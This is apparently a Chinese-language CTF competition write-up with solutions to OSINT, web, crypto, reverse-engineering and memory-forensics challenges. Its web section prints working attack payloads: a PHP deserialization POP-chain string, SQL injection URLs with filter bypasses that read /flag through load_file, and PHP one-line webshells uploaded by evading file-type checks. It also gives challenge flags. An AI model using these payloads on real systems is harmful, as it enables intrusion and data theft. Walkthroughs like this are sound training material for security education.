这是一个OSINT题目
你能找到空白在哪里吗? 只需要提供地段名称即可.
可接受的格式有两种begin{{三位简体中文}}或者begin{{9位英文字母第一个需要大写}}
例如:begin{二七广场} 或者 begin{Erqisquare}
 百度识图得到flag:
百度识图得到flag:
begin{秋叶原}
where is crazyman v2.0(OSINT)
题目描述:
这是一个OSINT题目
你能找到空白在哪里吗? 只需要提供景点名称即可.
可接受的格式有begin{{14位英文字母中间需要空格然后两个词首字母需要大写}}
例如:begin{Erqis Quare}
谷歌识图得到flag:
begin{Boulevard World}

Web
POPgadget
题目描述:真的是签到题!
题目源码:
<?php
highlight_file(__FILE__);
class Fun{
private $func = 'call_user_func_array';
public function __call($f,$p){
call_user_func($this->func,$f,$p);
}
}
class Test{
public function __call($f,$p){
echo getenv("FLAG");
}
public function __wakeup(){
echo "serialize me?";
}
}
class A {
public $a;
public function __get($p){
if(preg_match("/Test/",get_class($this->a))){
return "No test in Prod\n";
}
return $this->a->$p();
}
}
class B {
public $p;
public function __destruct(){
$p = $this->p;
echo $this->a->$p;
}
}
if(isset($_REQUEST['begin'])){
unserialize($_REQUEST['begin']);
}
?>
payload如下:
<?php
class Fun{
private $func;
public function __construct(){
$this->func = [new Test,'getFlag'];//也可以写为$this->func = "Test::getFlag";这样由于没有实例化Test类,还不会触发Test里的__wakeup()
}
}
class Test{
public function getFlag(){
}
}
class A{
public $a;
}
class B{
public $p;
}
$Test = new Test;
$Fun = new Fun;
$a = new A;
$b = new B;
$a->a = $Fun;
$b->a = $a;
$r = serialize($b);
$r1 = str_replace('"Fun":1:','"Fun":2:',$r);
echo urlencode($r1);运行得到:
O%3A1%3A%22B%22%3A2%3A%7Bs%3A1%3A%22p%22%3BN%3Bs%3A1%3A%22a%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A3%3A%22Fun%22%3A2%3A%7Bs%3A9%3A%22%00Fun%00func%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A4%3A%22Test%22%3A0%3A%7B%7Di%3A1%3Bs%3A7%3A%22getFlag%22%3B%7D%7D%7D%7D
构建url:
?begin=O%3A1%3A%22B%22%3A2%3A%7Bs%3A1%3A%22p%22%3BN%3Bs%3A1%3A%22a%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A3%3A%22Fun%22%3A2%3A%7Bs%3A9%3A%22%00Fun%00func%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A4%3A%22Test%22%3A0%3A%7B%7Di%3A1%3Bs%3A7%3A%22getFlag%22%3B%7D%7D%7D%7D得到flag

sql教学局
题目描述:唉 我摊牌勒 这样的教学局 不可能拿不下吧!
题目info:


- 第一段flag位于 secret数据库password表的某条数据,构造url:
?user=1'/**/union/**/seselectlect/**/flag/**/frofromm/**/secret.passwoorrd%23
- 第二段flag位于 当前数据库score表,学生begin的成绩(grade),构造url:
?user=1'/**/union/**/seselectlect/**/grade/**/frofromm/**/scoorre/**/where/**/student/**/like/**/'begin'%23
- 第三段flag位于 /flag,构造url:
?user=1'/**/union/**/seleselectct/**/loaloadd_file('/flag')%23
总结:
union联合查询注入,空格绕过:/**/,双写绕过,like过滤等号”=”绕过,文件读取函数:load_file('/path')
Web文件上传题
说明:所有zupload题目的flag的位置都是 /flag
zupload
题目描述:李华师傅最近总是收到外国友人的来信,为了方便彼此的交流,他写了一个压缩包上传项目,现在还在开发过程中,想邀请你对他的网站进行测试,并表示以后要是需要给外国友人写信就包给他了。李华师傅非常聪明,知道项目越大出问题的概率就越大,于是他把还没有实现上传功能的项目发了过来,你能帮帮他找到网站的漏洞吗?
构造url:
?action=/flag#访问/flag 
zupload-pro
题目描述:Dear ctfer,
I hope this email finds you well. I wanted to follow up on the security vulnerability you found in my PHP project. Firstly, thank you for bringing it to my attention. Your help in identifying this issue is greatly appreciated.
I was surprised to discover a security vulnerability in such a small project, especially since the PHP backend is only 15 lines long. However, I have since fixed the issue and implemented a file uploading feature. I would like to invite you to test it out and provide any feedback you may have.
Again, thank you for taking the time to test my project and for bringing the vulnerability to my attention. Your input has helped me improve the security of my project.
Best regards,
Li Hua
尊敬的ctfer:,
我希望这封邮件能让你感觉良好。我想跟进你在我的PHP项目中发现的安全漏洞。首先,感谢你引起我的注意。非常感谢您在识别此问题方面提供的帮助。
我很惊讶地发现在这么小的项目中存在安全漏洞,尤其是因为PHP后端只有15行长。然而,我已经解决了这个问题,并实现了文件上传功能。我想邀请你测试一下,并提供你可能有的任何反馈。
再次感谢您花时间测试我的项目,并提请我注意这个漏洞。您的投入帮助我提高了项目的安全性。
顺致敬意,
李华
上传1.zip,内容为一句话木马 <?php@eval($_POST['shell']);?>

burp抓包,文件名改为1.php重新发送(send)
 蚁剑连接上传路径,密码为shell,成功后访问根目录得到flag。
蚁剑连接上传路径,密码为shell,成功后访问根目录得到flag。
zupload-pro-plus
题目描述:李华吸取了前两次的教训,再次加固了项目,但是他不确定自己的修复方法是否正确,为此,李华给你画了半个饼,说如果还能找出漏洞他将重重有赏。
上传1.zip,内容为一句话木马 <?php@eval($_POST['shell']);?>
burp抓包,文件名改为1.zip.php重新发送(send)

蚁剑连接上传路径,密码为shell,成功后访问根目录得到flag。

zupload-pro-plus-max
题目描述:项目再次被攻破了,李华十分懊恼,为此他打开了php的教程开始学习,使用了新的文件判断方法,并且为action操作换用了一个看起来十分高级的新函数,看样子他似乎并没有完全理解文档中对那个新函数的介绍,也不太懂“能跑就行”的程序员第一法则。尽管如此,李华仍然十分得意,并自信的又给你画了一个饼,你看破不说破,答应继续挖他项目的漏洞。
上传一个正常的zip文件,burp抓包,在文件尾部加个一句话木马 <?php system('cat /flag');?>
 读取源码时发现有include文件包含action,url为:
读取源码时发现有include文件包含action,url为:
?action=uploads/devil's word.zip #得到flag![]()
zupload-pro-plus-enhanced
题目描述:李华加强了题目(华强)
exp:同zupload-pro-plus(感觉非预期了)
zupload-pro-revenge
题目描述:李华带着他的revenge来了
exp:同zupload-pro-plus(感觉非预期了)
Crypto
fake_n
题目描述:
来道rsa吧!咦?这n怎么是假的?
原题:
from Crypto.Util.number import *
from secret import flag
def fakeN_list():
puzzle_list = []
for i in range(15):
r = getPrime(32)
puzzle_list.append(r)
p = getPrime(32)
q = getPrime(32)
com = p*q
puzzle_list.append(com)
return puzzle_list
def encrypt(m,e,fake_n_list):
fake_n = 1
for i in range(len(fake_n_list)):
fake_n *= fake_n_list[i]
really_n = 1
for i in range(len(fake_n_list)-1):
really_n *= fake_n_list[i]
c = pow(m,e,really_n)
print("c =",c)
print("fake_n =",fake_n)
if __name__ == '__main__':
m = bytes_to_long(flag)
e = 65537
fake_n_list = fakeN_list()
encrypt(m,e,fake_n_list)
'''
c=6451324417011540096371899193595274967584961629958072589442231753539333785715373417620914700292158431998640787575661170945478654203892533418902
fake_n=178981104694777551556050210788105224912858808489844293395656882292972328450647023459180992923023126555636398409062602947287270007964052060975137318172446309766581
'''exp:
from Crypto.Util.number import *
# 给定的RSA公钥指数和密文
e = 65537
c= 6451324417011540096371899193595274967584961629958072589442231753539333785715373417620914700292158431998640787575661170945478654203892533418902
# 伪装的RSA模数及素因数列表
fake_n= 178981104694777551556050210788105224912858808489844293395656882292972328450647023459180992923023126555636398409062602947287270007964052060975137318172446309766581
rel_n_list = [3389689241, 2446301969, 2590663067, 2333428577, 3859354699,
2361589081, 3278987191, 4267348123, 3716624207, 3965529989, 4098704749,
2215221821, 2507934301, 3417707929, 2290486867, 3107210929, 3429664037]
# 遍历素因数列表中的每一对
for i in range(len(rel_n_list)):
for j in range(i + 1, len(rel_n_list)):
phi = 1
# 计算对应的RSA模数
n = fake_n // (rel_n_list[i] * rel_n_list[j])
# 计算欧拉函数phi,不包含选定的两个素因数
for val in rel_n_list:
if val == rel_n_list[i] or val == rel_n_list[j]:
continue
else:
phi *= (val - 1)
# 计算私钥d,即e模phi的模逆
d = inverse(e, phi)
# 使用私钥解密密文c得到明文m
m = pow(c, d, n)
# 将m转换为字节形式
m = long_to_bytes(m)
# 判断是否包含 'begin',如果包含则打印出来
if b'begin' in m:

print(m.decode())运行得到flag:
begin{y0u_f1nd_th3_re4l_n}
我玩青水的
题目描述:
开局霸体螺旋丸起手,替身反手飞雷神,我们青水玩家实在是太有操作啦!所以为什么不能用玩青水的大脑做这题呢?
原题:
from Crypto.Util.number import *
from secret import flag
m = bytes_to_long(flag)
e = 2
p = getPrime(512)
c = pow(m, e, p)
print(f"p = {p}")
print(f"c = {c}")
'''
p= 7709388356791362098686964537734555579863438117190798798028727762878684782880904322549856912344789781854618283939002621383390230228555920884200579836394161
c= 5573755468949553624452023926839820294500672937008992680281196534187840615851844091682946567434189657243627735469507175898662317628420037437385814152733456
'''exp:
import gmpy2
# 给定的RSA参数
n = 7709388356791362098686964537734555579863438117190798798028727762878684782880904322549856912344789781854618283939002621383390230228555920884200579836394161
e = 2
c = 5573755468949553624452023926839820294500672937008992680281196534187840615851844091682946567434189657243627735469507175898662317628420037437385814152733456
k = 0
while 1:
# 尝试解方程 (k*n + c)^e = m,其中 m 为整数
res = gmpy2.iroot(k * n + c, e)
# 检查是否找到整数解
if res[1] == True:
# 打印解密后的明文
print(bytes.fromhex(hex(res[0])[2:]))
break
# 尝试下一个 k 值
k += 1运行得到flag:
begin{quadr4ticresidue_i5_s0_3asy}

OEIS2
题目描述:
听说可以查表?
原题:
from hashlib import *
upper = 2**28 + 5
res = 1
for i in range(1, upper + 1):
res *= i

flag = 'Beginctf{' + sha256(str(sum([int(i) for i in str(res)])).encode()).hexdigest() + '}'根据提示百度OEIS发现:https://oeis.org/A244060
查看它的list,得到列表,感觉没啥用
exp:
#sage
from hashlib import *
res = factorial(2^28+5)
b = str(res)
from tqdm import tqdm
result = 0
for each in tqdm(b):
result += int(each)
print(result)
#9355117392
flag = 'Beginctf{' + sha256(str(9355117392).encode()).hexdigest() + '}'
print(flag)运行得到flag:
Beginctf{c60a2e5c9e9572ed848776f282a9c90d6ca0fe29f8308b0b9b43c61d493133e9}

Reverse
real checkin xor
题目描述:
由于大家反馈xor自己不太会做,我们准备了一个非常非常简单的签到题用于逆向方向
原题:
def verify_func(ciper,key):
encrypted = []
for i in range(len(ciper)):
encrypted.append(ord(ciper[i])^ord(key[i%len(key)]))
return encrypted
secert = [7, 31, 56, 25, 23, 15, 91, 21, 49, 15, 33, 88, 26, 48, 60, 58, 4, 86, 36, 64, 23, 54, 63, 0, 54, 22, 6, 55, 59, 38, 108, 39, 45, 23, 102, 27, 11, 56, 32, 0, 82, 24]
print("这是一个保险箱,你能输入相关的key来进行解密吗?")
input_line = input("请输入key > ")
if verify_func(input_line,"ez_python_xor_reverse") == secert:
print("密码正确")
else:
print("密码错误")exp:
def decrypt_func(encrypted, key):
decrypted = []
for i in range(len(encrypted)):
decrypted.append(chr(encrypted[i] ^ ord(key[i % len(key)])))
return ''.join(decrypted)
# 给定的密文
encrypted_secret = [7, 31, 56, 25, 23, 15, 91, 21, 49, 15, 33, 88, 26, 48, 60, 58, 4, 86, 36, 64, 23, 54, 63, 0, 54, 22, 6, 55, 59, 38, 108, 39, 45, 23, 102, 27, 11, 56, 32, 0, 82, 24]
# 预定义的密钥
predefined_key = "ez_python_xor_reverse"
# 解密密文
decrypted_text = decrypt_func(encrypted_secret, predefined_key)
# 输出解密结果
print("解密结果:", decrypted_text)运行得到flag:
begin{3z_PY7hoN_r3V3rSE_For_TH3_Be9inNEr!}
Forensics
逆向工程(reverse)入门指南
题目描述:
"伟大的逆向大师"B.M.K发现新生对于逆向(reverse)并不熟悉,可能不清楚应该如何构建自己的知识架构.于是画了一幅这样的知识导图用于帮助新生建立更好的逆向知识体系.不过crazyman似乎往这个文件中塞入了一些隐藏内容.你可以在阅读完毕后找到他并且提交吗
打开教学指南,ctrl+a全选发现秘密,选中改个颜色得到flag:
begin{0kay_1_thiNK_YoU_Ar3_a1Re@DY_rE4D_6uiDe8ooK_AnD_9OT_FL46}


学取证咯——volatility

学取证咯 - cmd
题目描述:
1.你在我的电脑上干了什么?快使用volatility看一看cmd吧(将flag格式改为begin{})
 Flag:begin{Cmd_1in3_109_i5_imp0rt@nt}
Flag:begin{Cmd_1in3_109_i5_imp0rt@nt}
学取证咯 - 还记得ie吗?
题目描述:
- 等一下,你的浏览器记录还没删。。。(将flag格式改为begin{})
 Flag:begin{Y0v_c@n_g3t_th3_i3hi5t0ry}
Flag:begin{Y0v_c@n_g3t_th3_i3hi5t0ry}
学取证咯 - 计算机的姓名?
题目描述:
- 想要知道WORKGROUP的名字捏(提交时外面包上begin{})
比如:begin{computername}
 Flag:begin{VVHATI5Y0VRNAM3}
Flag:begin{VVHATI5Y0VRNAM3}
学取证咯 - 想登录我的计算机吗?
题目描述:
4.想登录我的计算机吗?我可不会告诉你登录口令(将flag格式改为begin{})
 Flag:begin{Mimikatz_0r_j0hn}
Flag:begin{Mimikatz_0r_j0hn}
学取证咯 - 机密文件
题目描述:
- 你能获取yuren在电脑中的机密文件吗(将flag格式改为begin{})
 用dumpfiles命令提取出机密文件.docx
用dumpfiles命令提取出机密文件.docx
 得到:
得到:

将file.None.0xfffffa8007eaba90.vacb重命名为file.docx,打开得到
Flag:begin{Y0v_c@n_d0vvn_th3_fi13}























 1781
1781











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








